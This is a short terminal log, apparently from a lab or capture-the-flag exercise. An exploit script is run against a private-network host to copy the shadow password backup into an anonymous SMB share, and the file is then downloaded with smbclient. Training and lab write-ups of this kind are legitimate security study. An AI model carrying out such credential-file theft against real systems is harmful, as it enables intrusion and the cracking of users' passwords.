 root@yichen:~/Desktop# python exp.py 192.168.149.180 /var/backups/shadow.bak /home/aeolus/share/shadow.txt
YOU ARE TRYING METHOD ONE:
NICE! TRY NOW! :)
root@yichen:~/Desktop# smbclient //192.168.149.180/anonymous
Enter WORKGROUP\root's password:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Mon Jul 13 09:29:52 2020
  ..                                  D        0  Thu Jul 18 22:29:08 2019
  shadow.txt                          N     1173  Mon Jul 13 09:31:04 2020
  backups                             D        0  Thu Jul 18 22:25:17 2019
                19728000 blocks of size 1024. 16313608 blocks available
smb: \> get shadow.txt
getting file \shadow.txt of size 1173 as shadow.txt (381.8 KiloBytes/sec) (average 381.8 KiloBytes/sec)
smb: \>